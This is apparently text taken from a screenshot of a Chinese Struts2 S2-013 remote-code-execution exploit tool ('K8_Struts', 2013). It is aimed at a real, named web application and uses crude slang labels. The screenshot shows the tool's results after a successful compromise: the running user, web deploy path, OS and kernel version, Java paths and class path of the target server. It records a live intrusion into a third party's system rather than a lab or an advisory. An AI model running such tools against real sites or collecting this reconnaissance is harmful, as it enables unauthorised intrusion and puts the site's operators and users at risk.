 K8_Struts 2.3.1.4 S2-013 远程代码执行漏洞利用工具 build 20130524 by K8拉登哥哥
菊花: http://ea.ehuatai.com/jsp/actions/htWelcomeAction_chanPin 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息 清空
Target: http://ea.ehuatai.com/jsp/actions/htWelcomeAction_chanPin
Whoami: jboss
WebPath: /jboss/jboss-eap-4.3/jboss-as/server/default/./deploy/htgw.war
OS.Name: Linux
OS.Version: 2.6.9-78.ELsmp
Java.Home: /jboss/jdk1.6.0_21/jre
Java.Version: 1.6.0_21
OS.arch: amd64
User.Name: jboss
User.Home: /jboss
User.Dir: /jboss/jboss-eap-4.3/jboss-as/bin
Java.Class.Path: /jboss/jboss-eap-4.3/jboss-as/bin/run.jar:/jboss/jdk1.6.0_21/lib/tools.jar
Java.IO.Tmpdir: /tmp
====================================================================================================================================